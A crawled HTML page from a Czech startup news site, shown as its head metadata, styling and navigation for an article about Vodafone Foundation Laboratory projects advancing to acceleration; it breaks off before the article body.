

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/nadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace/
body_size: 14107
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Nadějné sociální inovace z Laboratoře Nadace Vodafone pokračují do akcelerace" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Nadějné sociální inovace z Laboratoře Nadace Vodafone pokračují do akcelerace - MámNapad.cz</title>
<meta name="description" content="Laboratoř Nadace Vodafone se již druhým rokem připojuje ke Startup Europe Week (SEW). Kterých 5 projektů postoupilo z inkubační do akcelerační fáze?"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/nadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nadějné sociální inovace z Laboratoře Nadace Vodafone pokračují do akcelerace - MámNapad.cz" />
<meta property="og:description" content="Laboratoř Nadace Vodafone se již druhým rokem připojuje ke Startup Europe Week (SEW). Kterých 5 projektů postoupilo z inkubační do akcelerační fáze?" />
<meta property="og:url" content="https://www.mamnapad.cz/nadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Startupy" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2018/03/Logo_Laborator.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2018/03/Logo_Laborator.png" />
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="310" />
<meta property="og:image:alt" content="Nadějné sociální inovace z Laboratoře Nadace Vodafone pokračují do akcelerace" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2018-03-26T10:36:58+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nadějné sociální inovace z Laboratoře Nadace Vodafone pokračují do akcelerace - MámNapad.cz" />
<meta name="twitter:description" content="Laboratoř Nadace Vodafone se již druhým rokem připojuje ke Startup Europe Week (SEW). Kterých 5 projektů postoupilo z inkubační do akcelerační fáze?" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2018/03/Logo_Laborator.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2018/03/Logo_Laborator.png","url":"https://www.mamnapad.cz/wp-content/uploads/2018/03/Logo_Laborator.png","width":"680","height":"310","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/nadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace/#webpage","url":"https://www.mamnapad.cz/nadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace/","name":"Nad\u011bjn\u00e9 soci\u00e1ln\u00ed inovace z Laborato\u0159e Nadace Vodafone pokra\u010duj\u00ed do akcelerace - M\u00e1mNapad.cz","datePublished":"2018-03-26T10:36:58+02:00","dateModified":"2018-03-26T10:36:58+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2018/03/Logo_Laborator.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Nad\u011bjn\u00e9 soci\u00e1ln\u00ed inovace z Laborato\u0159e Nadace Vodafone pokra\u010duj\u00ed do akcelerace - M\u00e1mNapad.cz","datePublished":"2018-03-26T10:36:58+02:00","dateModified":"2018-03-26T10:36:58+02:00","articleSection":"Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Laborato\u0159 Nadace Vodafone se ji\u017e druh\u00fdm rokem p\u0159ipojuje ke Startup Europe Week (SEW). Kter\u00fdch 5 projekt\u016f postoupilo z inkuba\u010dn\u00ed do akcelera\u010dn\u00ed f\u00e1ze?","name":"Nad\u011bjn\u00e9 soci\u00e1ln\u00ed inovace z Laborato\u0159e Nadace Vodafone pokra\u010duj\u00ed do akcelerace - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/nadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/nadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2018/03/Logo_Laborator.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/nadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Nadějné sociální inovace z Laboratoře Nadace Vodafone pokračují do akcelerace" href="https://www.mamnapad.cz/nadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/5569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=5569' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fnadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fnadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Nadějné sociální inovace z Laboratoře Nadace Vodafone pokračují do akcelerace">
            <meta property="og:description" content="Laboratoř Nadace Vodafone se již druhým rokem připojuje ke Startup Europe Week (SEW). Kterých 5 projektů postoupilo z inkubační do akcelerační fáze? Evropský týden startupů (SEW) vznikl v roce 2015 za spoluúčasti Evropské komise jako součást širší iniciativy &#8222;Startup Europe&#8220; na podporu podnikání ve všech 28 členských státech. Tato celoevropsky koordinovaná iniciativa, která expanduje například [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2018/03/Logo_Laborator.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/nadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5569 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								18. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
